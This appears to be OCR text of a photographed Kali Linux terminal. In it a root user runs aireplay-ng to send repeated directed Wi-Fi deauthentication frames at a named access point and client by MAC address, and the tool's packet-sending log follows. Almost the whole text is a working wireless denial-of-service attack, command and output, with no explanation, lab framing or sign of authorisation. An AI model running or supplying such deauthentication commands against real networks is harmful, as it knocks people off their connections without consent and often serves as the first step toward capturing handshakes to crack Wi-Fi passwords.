 # #aireplay-ng -0 10 -a 62:38:E0:C2:A3:B1 -c 8E:DB:E5:B5:2C:81 wlan0
(root💀kali)-[~]
# man aireplay-ng
(root💀kali)-[~]
# aireplay-ng -0 10 -a 62:38:E0:C2:A3:B1 -c 8E:DB:E5:B5:2C:81 wlan0
08:29:02 Waiting for beacon frame (BSSID: 62:38:E0:C2:A3:B1) on channel 11
08:29:03 Sending 64 directed DeAuth (code 7). STMAC: [8E:DB:E5:B5:2C:81] [ 0|60
08:29:03 Sending 64 directed DeAuth (code 7). STMAC: [8E:DB:E5:B5:2C:81] [ 0|61
08:29:04 Sending 64 directed DeAuth (code 7). STMAC: [8E:DB:E5:B5:2C:81] [ 0|59
08:29:04 Sending 64 directed DeAuth (code 7). STMAC: [8E:DB:E5:B5:2C:81] [ 0|62
08:29:05 Sending 64 directed DeAuth (code 7). STMAC: [8E:DB:E5:B5:2C:81] [ 0|57
08:29:05 Sending 64 directed DeAuth (code 7). STMAC: [8E:DB:E5:B5:2C:81] [ 0|59
08:29:06 Sending 64 directed DeAuth (code 7). STMAC: [8E:DB:E5:B5:2C:81] [ 0|58
08:29:07 Sending 64 directed DeAuth (code 7). STMAC: [8E:DB:E5:B5:2C:81] [ 0|60
08:29:07 Sending 64 directed DeAuth (code 7). STMAC: [8E:DB:E5:B5:2C:81] [ 0|61
08:29:08 Sending 64 directed DeAuth (code 7). STMAC: [8E:DB:E5:B5:2C:81] [ 1|59
(root💀kali)-[~]
# _
Lenovo